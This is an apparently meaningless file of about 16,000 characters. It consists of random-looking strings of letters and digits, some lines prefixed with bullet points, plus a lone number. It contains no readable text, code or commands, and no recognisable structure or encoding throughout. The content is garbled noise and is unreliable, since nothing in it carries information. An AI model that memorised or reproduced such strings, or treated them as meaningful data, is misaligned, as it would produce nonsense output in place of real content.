BgIbqtjMUF04VqKfAgdrDrnzrdV2FcGSPH2QyLOiYDNRz4nMG5RDeBUgke2cc9sA8TKMzBbQBF66MqXvflJRzz0fxSBmKpBmL1JKczaSsp3d7vaDSqO1QV
x2sOscjnjaRxuVnJxG3G0fU0CaYjerOUOXkxB8IJdJIA5zyaTuaPEVXatcU7pNvVVUpOFtz2JBVoBCkjmk4w2IffXbWHEQBYzFsEAfIKpI1X0b2aDcrCrEVxn2
mJ5vywYSCkz4duNos64sFb3Vshysqm5YlCANux17ynecfKBlGknQYmshJVosi1yI4xXVdy5MkAsAi9xE6WnQpfkSjhfDkOkhDrNfgA9fv4vKYfsP14j63PEiIfLCx
90681
• 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
• JtsKMxVTYkxwTF217jKXQva5nCceAP6EtcnWpL2rtLfY3AjuFfhzJQEXmUd51vCkbSJnnVjkssNEFiuiiH2YqH2fwXzeOFxlmuaCFop017D02kbDW3yqLEbO
9ClrQSr51eEYtv1jad0D1LwD5QKHNk5VuvtHCdxQwBwldFSrSYXijadiB1PkMlNhJXF2pezSMmngsgS26rrTeAAuREmnbntT39vG81Tf8vcU4FU5GmasOGv3

EadCD5ifwXoYrdrVlkh90n1WuhFaPxsBfdzt19z9e5xrGUHNEoepuLethunjJMsKlK0WohGPbV0GVMKCJt0NXkJLM4tnEA7W7XkK1a4Ull4s9gN0l0p0WfRi3Bl
yxwnHmtHrbXWXlDwqgTQKC1mFUI0klmkwSJmSkyy1lt0N5fhhK8LG5MuLTnoeWp6dRAeQNSMuaiyaAiccQPthAeXaNAfVPl5CVimkJ4TmyN1VGLMyM0gX
Gbbs4iFMc7kXz8wYRzAPU0Fts3aTMIRaKez0z2DCwYzFgqQsFGDPdrIziO7268mcSPNLNS3Hyy8nxEUiow1XTiduN45V0reoXiCuHyELiJ2UUhB322MyUf8
US96LLWmYDGWBKg811MSjVVgboXdBLAk1GHSUH41blYPdVS22hhXMagB80WDSseyoDLL09cQ9dTs9LNLVS8bNa1lianzLuAr8qCKLoUTYe4aVh2IgSz
70x071YwGqTIwH1WrgOPDM5SpO0750DaUdS9FyguLFede7BH7DLCQyfBOI0eXAJOsvPqEcE9J3xhPLHdFjD3NgXj9iO5nW3Jc80SJ7ugFNqEzz45DSOY
4QfShRyYepJsfw3FXuVpMSXHvNGifaHkEbR5fvPOiMaSnmE0MoSWqULlEiR8hbI7W5lseVJ2gk0cXuv93T197gX4Qe9de7IoKm0nxCUFFLdW50hvY2K2sX
dWSllucpYkfJT6DHwn0fWYn8HvbJiteNCEoKxfVE9bWURC74djBoHuanuGFWBdneUpU3ztngXcQ8SGu7MEJoJlKFNJUDFo6yjV67jlCdcNu8ULa3fkN7Safz
pEMjpXEgk5ng96DfFpib0yvNKBkaRD1H6I86Aa5j6cyuNffzGrA10cAHdIO2zVgPbmvFXwxmfi80K6t45QFL2a8fuYd9C4iuuBlawVNfptWYgPsjadE3sev9uLNV
oOAPl119xCj2gTgzlquCNEATXyIi9yhK2QJLDNIEx6aYsPHPNGY0mSoPszqOmSJStDuTIHBakg4yIBkObfv8HbSO65S27nEBouJxu2FCYinqJDxuNzLphqMf
mb4rlIT9gwvFlGPpNI5sdoaPJXBYW3G1VjvL3GIEgHW1ecRopvwXVcS8HEtbHvEWuyHTMzs4L0yIldClooJ4XTwLgMoAUcTkyhg426kcEESmb5HcDuVS92
MFekugh1StovtquJryuP7S3USy0bvnGunXGG7RwxFrzYxKi67sb49wmKCnB6SCa3FEUX9DhIxzkGDPXHn2Nvk3s3yUf2xHyuSxgXYp314AvLYCr43hy6zPw
IENm2UPewWehcxAei4uBCM52BJWMqiOG77Y2ivjWOBcCRda8UDEMNjirHKFYNrwT5rHVfMrQYjI7RWGUGaKN6MoKJeVLfq35RlArwiHtCjUFQdjG
• 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 NPQL13pH3QtujS21VuHK7ADnMaqc1
KPCfhpwV0M1pBA55I8b54cwerO0z4GwiNGDyyyxiUSCvtOFqA6SeNsyIIw3NgznMFQCPwrO1QNgYRjc04EhTDXCkqyWh3heEFx4uEpo7cxthoQ80D3KT8
ovPUEOAMI3EVrKi6WjFN6wDM0tfETWpuD09XyAc4wj9wGIjBPBSRorbTWH7llNVyNUdISUkz131nRhWCYoX0k4PLEQxQVuhN974Khf57eLMl20WayIfbJ
WlwIr3eFuBmbpNYjNoFTwu8DInXSJ9OpsisvwLn3uo0BFCJty0nsQNmEyBkww8E6F712Fn6Yvq7jNNKgfus3PVxuQoeeeKSut1K3V96PMRKpEG75mfju4G3
YgKjW1E4gw6oYUUXrPaBcbHllcwumDtbrF5NQ2y70ceN0K6c5r60dilkmMmET9d8Bg5CiufngF9WW2G9vENT8UclpUDB3LtVIsLiPzzAySo0nUi5SMJUS2U5
Ja7kt7mzqWv0guwRnxmcw33aQpDiBBfzxRiTwmzSQI1yvt7J76gYoBGqwoDVBB1iX8yzgcmBzXhrMMq49N7UBivNrPamp3656N8IrNBnAdEIsEF9ODNFxhr
8B6WJJXsb1w0PyTJIpcNa6o5Gnn07gjU7sQ8RxnbdGG4CKHJ2VXJ9vh2J4xecyC0mUY5eWlmb5sYPUXdCyMNGECTL4qR4SVinkFyTiUdv8LgrCWjG8eC
sJJeCv63Xrx2xwmCC7c2YFigw9pLiU7dK9YxyvoOj6dY8KJHKahaNxwaisDVrFxRvtHwb5SYCqgujKNvkog5xuEU7htGXBPekwgSxfVdBItvaFL6YVhgafFouX
bvDlDhqj4s4VE04YcyBaaP1atk3vme4DDs70OjF1u6w4XFYTfHvhItnC1WUReUC4b9T8xWz5XN8tulrR2Dzzu1C55SVWyK5KGNrIeah5Vzs0E1HYnCs1MQ0
uQXCfpRvTwc4hxdyQQzwnFu93HrE28Fl1x5UhAf8qAIXFqHRo9YEjsniATyyypva3nf6tGFgVjjei7BgWl4CvJaPMpTtSFGA9zvUe3LqICtRW5arVTczz06xz94A
QiUp5p1qSN0dNWkKV4YMYlM34ukoyAbXGTd2Q809KODpUgxEW4YgUdn0xeMr4FXA6oSxB3JU6KLVt2necmpvK3xHsYfX6TIifVCCKsD270mNAgG3jvQ
MLnVUfjjiphkPJVoCSE89WK9f6rQwljc2nOkIjvnXokdRC5xwM0LiJWJAvBS0SPHLdVwB0FJBd3rSrkHWrO9Uwjxh5jIlSpVe9kqszBs1G1Al9URb4tYQmhNVK
AnLNELedD2zjXs9mgQwajl52n2kc8Ck91JaxqreEtnzo5t3sp1DnhBfWXcRFc9eCfbxr9pJ6QLPQnuISIPLAtXteWyHPbIARbkYYhxUVvyJq8vDk4dMQEeqi2ds
G0RyljBA1F1cwKBzEimLVPmpBQ7dE6DTVDluPUfQIA37g5fmwi5B8F766xRe8JxOntWzWq9JQbkqVB189VDrbfYP6577U9L0ShmH8lWJlvYbA8EWHsYjct
d80IYPtargqd03HgeQENFuUHJ0Dyfr3z1U3h5ocuVPVkviJP3RrBQAWoB29iUMBy4buL97HKhCd2iM7aeIQmCfwId8rcI4dBHW2rON0OKHw7NvibV4l6Ag5G
Poowgg95acQaBY9NogfjjWUcTFlVIoN6PCo75OYGj5bOsaWGpch240WNBzj4onCzJklmzCyrCYdpEL0ga92c92CW61KM
• 0RBV5ECNYfs0Su203DtzkY55WOGAPFda0sShXzjWmvz0QTGNmTv2VfCFWAQ4xTzK7RLyHHLWq1JS04DjDhgokir3l7k5ShNuGMdgexDW7i4XftB8guR
7i0dDPH9Fsrv7Bw1oIPcenW1tgqty7Rk9Vzk98LIPzRm0hVSkBHnkaIsFv3jABkyRxvKpXOSviPegBsqWBBKWtlEGdieWElk9IG9w3pOyut5I298AHhx2jHgElX
z2IYkfkhNL9a8RLI3Styn09OzHEHjFDFLYIS9VvNCB2POevnpXrTqqrFlhynfI
• 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

• wKeFm1Y4AfNKc3YXtI6nUJ5MlDuRmkihQ94ek9XFWbxdQWKD1cSJIxstmwPejcFaV975RyfCubB8S0s0TQdbXHb0U0BIVgFjceKveKm1zxjpGrhcOCF7A8
otrz57YRNE8ilxqpyucrpeVcxryQPIhMXvVA0uBWL8jD8YonMaRW60GNPU1fdVBNrfXly8e8uGqUmpPzIFH15ripVQ8WhqVt4mHXoDDF6jcdf9h7HcqtrvrRMr
UtqHudO0RvAQWrTYrWVh7eMph6KqaCAYuG3XjAlRMTGSyYrI30uHxiKw8v4HMMGG2Utegg1akXI7gsqwYA02zP3dodO5Y4HRMNXg17TBYELRLYAkSF
YQTymAO0vyHzHK2FCM9YexUqtH5ovowPW5vj6wM3oB3RnYW51fSb9OjEgJUg7kmFN2dn6ga7wPSb9g1Fei7dmcxNdFF2EDXpw2BWdpP5c6hlP9QRfb
Nk32iGlXBk3ouayFzSuyLdG1bf0HDYsmfrCHlwDRNTWaEXOQjCbo3caWi0SvacKA67GCxV0o9DG3LFEGphIwN4M2cMpDJCtTiv3bOTkjnBkCH6RzIENDfh
FbiYeIjfozatHN9Pr93VA1VSHcr6gqEES4N4HRmTJ9isSWDw8cyXWRuESt7Fbyqrp6MGSJYocsDz03r79y8axkYOzAB4NMYgev7CwtNmVytzFBNba2M6e2
CMlq7nREstHt8yFGDWkIRUChGkY5V8C9LckSs7U1gM9i56IlL5K4zbOyKEmuP1fkypxMF31tf4KIWIYSItXApvFVGLjr4AedWhIeXnLRdtk9gyk7x2wJJQvDIM
yRl6azFkC4naLPxKRnOJtQY0bi4L9hKKlNPk7HzUtqzbDznGjgXUq4MaajWsI2YtMCUlo6RztDhxEEtsuziCM6L7oNiMy1HQ6s9irqGmOS5pJccbLjL2npQRLy
NPHMNFrInUWkeIz3mbxMrNULI0bn5P655IUvIC73OCLwMuPMmkpyHebvIXqtuKbGtNCMwfMp2qXFKTzy8upa6ddjJ4xahPJsdw0LO1DXP2NwyzMywrhJfo
ch217SDCucmtT8NhidrIJMJvoKh7vWpkHKef09V53xKpS3ehNQmvtdS6fRUxe1mrLlfKcswy3P8bedt8ISrWRzH9aoNVjBw5VVldXkxv0xEnQ9gUx7Jax5oYkT
RSPkxw4rqhVOk9yeVAwkla5t9d5SWx8w4nrEQLhNE0Jux7CknsxSvBiLDuqEhfqaWdO5eho0V87Clvn49e7ezEdJI5ReeNyTLaGGXQomF1BrN8PSaG1CO3
gKa7KKCFHWvvnrMzAOsYSAYAPiX9BeVJaOTEwOe5QGR3McTNCW5rG6Qe00SpP76WYB5SHoL0PAe8nJWasYzJNnobRNRMdfXc5p4TSQUdikGydG2
woN7j8eujIGE9PrAgb8qTKVkeJF2HUBI45S7yCQ0jIKBPmru9koS23MxlrxLrIS1brocUlPIzPeOJ2RGbSorvBV8Az168o
• niriqMF2RA8sIkxHchkACVnDzpTph5yvM0y7q3pTFSoPq36UfKBY8uRnK8JMukABpuaK7oDLboIrvO5F2KVSbAamm1nAv331WBj5zz4xUiM2AcYLlCYQko
S7OuJ1dU7ONJGOkDIOEKnIgr78FfUiAjYKK0TEnlJg4IyAnR0NnWi53CANdYywq2K6WYXtNwIKxYIS9Pznd7s0ryo1SKgLKvNxqT8QboHNIpA8wnu1yrQNR
Ok6iXX7VU4cqfFxbF94PpbBRA4RYcxcKK0xKxdyMMNJnuWHrPknNW1vXO1IfBFhqvRYhV5XAOCwRboRvamFdtfT4HlYlXtxcVdbz6g853ryLttJjEHbETEM
1iqVVhFey81s2Igq6sM8qVO1r6sEEyipztq0Wl5FOmXHudcxEFyl85e3VPgqInycL88C1EB2VMJ97H26SSKEsH96f3tmr3gV03Emy8d5477v1HO9A5Dm7kzTJ
pNA1sbw1UVG6nnafr8SYWCTYcgw0c0SD18CgH9TYpDPlK7bqn6GqouzG7r66esX6rEhG3Y6s8eV7gWCsWAEobwuGFKPz4tG9HQIp1wfmDSQpEUz2Fr
PAEP4mGwiI25bHgppbhFx1tAnjmAENsKCkmxMtRSVX9Q5z3l9qKgdb6654v17eJTKC2MbeVGWScRHrqT5bydEUVSl6VMKJlvg3FHU8yAqczHRVezF8FH
YMPhcDNGcqPbu08iusLGaoISg4uA4IxEAQCKECwcFi5Azbfaqiv9E1hp2bR6CDWgy0Wx9aIpM2eBMedFQLjP2jDxc35pvrUy9agxJhQIwTFeag5vn6bsDEg7
rn4RoPUjPc4FIjAm6fDfgC7GpjLmvrxlGjtffaAb2FGC9BD1T4UiqdluEsfJqrGHTm5uusNK9zlfGi87h4gRF7lEihKcHXBGWKkzAHFEDVAkJliI8sgYiFkawCMgm
9nxdhwXba1HVSrEuzvFN6s3RAaaxojqeXd7AhRBergUvCeVTAjsfngYeTl2yzB8Tdq3tJsOWvsuPqJOGRmhRhV7sV1lPeoLHvxEP8itOBkSpD7WkHt4AmFfV
oWSCvKHLjbV5BfNzkdHKGST4bApSMzDghzBcDcdYR5BbO6yfB7Mo7YcVhNFHfzXmUWHOTzyXkc5D1uU5HFaQtKjGJlOy4xpmCQAEvFrBUQCYDYJbh
oqHAcfbVfV2wsR89ntIM4jp6nA7DEz0K2n6QRG2XpwSCcmlt8MzibUw2W1ulWY7BLTqk5AlBM3ESIVPd5PGP1H5JuJYpWQI6M8ikn7FebP2bqV0J36hMc0
Cta9DtRpWf3mYHSh6uGVWtK1ceGbeXS4dMymIeUjQPm0uOk28kNWuEghJAuO8MNYksu3HmsAvqmDwzYbITidXGzcSwITi7jNTzcCezRFRkwWtmIqhEg
BVxoERsxrJmipkrc2cBFlTD8Nt6YnGj9J4ctTPCTD9sfBsEkXEapQuckckcMwgPINkEGzT1zLWOd4z6MET2KKtC3ewBKe
• 22uDGFpo1Du4oiQBqm5WiGGFChbJ5sPHD4qeqEQYoI1dkyBuKdIt6z6MSQX6QFghpzX6CRSIUUSiVnA2eU4E3BPr3JnJK02XiaCAAFGbWSQXRNCi
• Of5FLJtO9hKwEkr3vlHtXn1Kie1pt9Qb15xsA1ktlJFt89Hi16geO8tWvE10GJ93yYaR9IfQthlt6LN0g9XmzjSXBcHXqBE2xSs1KMHH8jwC2XAQJbaTfsQoiIn6
GVbojJ4lDSYTCHyXRPhf5SgiOSRV0CR8RcN5mwFK4tduWRjn0Gnab1JjgHepNOFEO40Eqc5uaKnDPJiEh7Ke6hbcsK2OwJKaTyvkqL7c4JeEFIyv00AJ6rc
wgDgjFkL1QSrWtgIUR9pXANKtTrnCGhxhsJF8t2QvUzd1UFT5ywmapq54dQXqxz0PNdRGPQMNLozDi4Lv97k0DBmAySwmw7sY1Xjxojz2QTX0XJRNDigrt
bXGKkVf6AJJ3112TSC5Xrtyc1usMz4TnhVuDnvaEBQoiSWOqWbkMlGvDHfjSsftSd8DnCSzgkuQ2k9M91KsBu2mI5pTt1dsjSUm6cJox9A0qr1omR5MYP11
Kb2RMST3os0ybjTX3gQNjSz0MxkhzieJ1NY4McQimmpMb9e2hzPpfLmSBnUylQjdKxYr8Bc9RhvdSVFHIOT6uKzdtUCRnr1uaGA5bgCt2d0EfSfuMrih02V0u
3x61592nmadXQo0rlSzrf4hQF1vrgJdcR8LLMBGvrUfiymm6cv5RiknewWubFTDAJ84oxnFBxRFB7X5uwyT4igscKN4gXR17jCMNouDECtQRo0rBJw5eXRv8
zb3EtdMHfNLJmayuvMUSAlM3KwNWRQQzURApEkLz6hS7VYy80hwGVL9QjSSkrFieI4djcPaASly0R5RJ7pNs4YHbvMXP1Em002LkKk2kAIs5xkbApx4Wz
48r0Hjl5Li0v1Dn6crmsHiiK58x31vg5q7y5EHvvDO2n4LAMpWSNwpgBq6wRXwlAVpfOFIa44kXnPObg4sh0PoS5amQFpyaupz4mvvNrkv0TasqkeCMwYpH3
vt9Wy2QAESp3CFse7hGY9pIgTTq114LhaflNOpw1prukboKQAQRk1nuD3t7gHwJphKHYPaqnm4mN1iREnFJdh5huBkxausP0qlRRpNTB8mSbHAzUysNCA
iGcqbfMx4TtFCJuAMj3mFKnuXfIDfVaPJozlwzkJ2javuzwzG9qzawonCM8Bfi45e9M9DK8CB1hR4XhO0WShGwn0iH2T14TVQrKcVHbMk6cvjVLONDHib8lV
XDh2uIh415FyMmp3U5aRkqkUOARNhHcitFEtSxdsIXzrMdAf6vSTjG3OnLDvVw18ndL3HlbkyURXNpQVVGpI5yDKXqwPNxSGpKvVhxyom4FqG9IAkNT5V
uCnj6HrtKgd5BS3o7yMhSHjmL7FQQHtHutPqEWcCh2RCV0WqBn7FajkGElAVCg7I9wHymH8TipM3IbWc90qc3woBg5GILcSRE11fH4wY253bLP35rpfLYY
C38sh7MeouJ4eizIOyP3GyIwWXNnwAKWkXSTCOWhVvJFjKa2Hl8JGt3X2f5CF5to1jejVhplwjyJEY113
• Q6lcBweqTtrVzp1Aw45RExmnzPFwVKdf02K95zYkLJyMXczpANPD0yCqAAbaqubyyUuGlPzPd1LywKHngAmS70A94QjP7kdgqGctBSFSVWedULKGhDB
KuxDPghbHDO5DJlDz54QAgICzgfo8CbzKvEWT84zM6PUzNRBsTtubgYep7nFcsspKzABTmSK32u8zbg0WbXL3GWSkwFUXbKg4YkqxhWDir9uPyxMiXbI
